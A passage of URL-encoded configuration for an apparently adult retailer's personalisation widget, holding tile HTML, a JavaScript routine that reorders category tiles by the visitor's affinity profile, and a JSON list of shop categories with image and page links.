%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Then%20display%20them%0A%20%20%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20%20%20//%20Convert%20to%20array%20and%20sort%20by%20value%20(descending)%0A%20%20%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Convert%20back%20to%20object%0A%20%20%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20%0A%20%20%20%20%20%20return%20sortedObject;%20//%20return%20this%20so%20it%20can%20be%20used%20by%20sortPopcats%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%20%20%20%20%0A%20%20%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%20%20%20%20%0A%20%20%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'block';%20//%20show%20first%20N%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.style.display%20=%20'none';%20//%20hide%20the%20rest%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%20//%20parent%20element%0A%20%20%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20///%20Assign%20data-dy-category%20attribute%20from%20%3Cp%3E%20text%20content%20if%20not%20present%0A%20%20%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20item.querySelector('a').setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Collect%20all%20categories%20for%20logging%0A%20%20%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20%20%20console.table(categories);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Create%20order%20array%20from%20sortedData%0A%20%20%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Sort%20items%20based%20on%20data-dy-category%20order%0A%20%20%20%20%20%20popCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a')?.getAttribute('data-dy-category');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20If%20aCat%20is%20not%20in%20order,%20push%20it%20to%20bottom%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%20%20//%20both%20unmatched:%20keep%20relative%20order%0A%20%20%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20a%20unmatched%20%E2%86%92%20after%20b%0A%20%20%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20b%20unmatched%20%E2%86%92%20after%20a%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20both%20matched%20%E2%86%92%20sort%20by%20index%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20//%20Re-append%20sorted%20items%0A%20%20%20%20%20%20popCats.forEach(cat%20=%3E%20popCatsContainer.appendChild(cat));%0A%20%20%20%20%0A%20%20%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20by%20affinity%20data;%20unmatched%20categories%20moved%20to%20bottom');%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20%E2%9C%85%20Kick%20off%20the%20process%0A%20%20%20%20getAffinityTest();%0A%20%20%20%20%0A%0A%0A%7D,%201,%20100,%2010)%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520and%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Test%20Force%20Pop","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7